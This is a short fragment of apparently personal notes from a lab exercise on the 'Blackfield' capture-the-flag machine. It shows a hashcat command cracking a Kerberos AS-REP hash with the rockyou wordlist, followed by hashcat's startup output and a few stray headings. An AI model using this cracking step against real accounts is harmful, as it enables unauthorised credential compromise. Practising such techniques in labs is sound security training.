 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
❯ hashcat -a 0 -m 18200 kerberosHash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1
[The pocl project]
================================================================================================================================
==================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i3-2370M CPU @ 2.40GHz, 2848/5761 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
VPN - root's tasks
Reconnaissance - Enumeration